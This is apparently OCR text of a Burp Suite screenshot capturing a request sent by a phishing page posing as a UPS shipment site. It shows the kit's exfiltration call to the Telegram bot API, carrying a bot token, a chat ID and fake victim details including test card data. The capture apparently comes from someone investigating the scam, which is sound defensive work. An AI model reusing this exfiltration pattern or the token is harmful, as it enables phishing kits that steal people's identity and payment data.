 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Request to https://api.telegram.org:443 [149.154.167.220]
Intercept HTTP history WebSockets history Options
Request to https://api.telegram.org:443 [149.154.167.220]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /bot5793774463:AAGufV7t7MF-2dS--Ff2hBCTXI_7toLew4M/sendMessage?chat_id=5091940753&text=
--------General%20Information--------%0AFirst%20name:%20Joe%20%0ALast%20name:%20Schmoe%0ADate%20Of%20Birth:%2005/30/1984%0AAddress:%201212%20Fake%20St.%20%0AZip:%2021212%0AState:%20KY%0ACity:%20FakeCity%20%0ANumber:%20(123)%20223-2343%0AEmail:%20hellosergei@lol.com
redl%0A-------Card%20Information--------%0AName%20on%20card:%20Joe%20Shmoe%0ACard%20Number:%204007%200000%200002%207%0ACard%20Expiry%20Date:%2005/24%0ACard%20CVV:%20333%0A-------END--------&parse_mode=html HTTP/2
2 Host: api.telegram.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: https://mail-40019c-ups-shipment.web.app
8 Referer: https://mail-40019c-ups-shipment.web.app/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13
14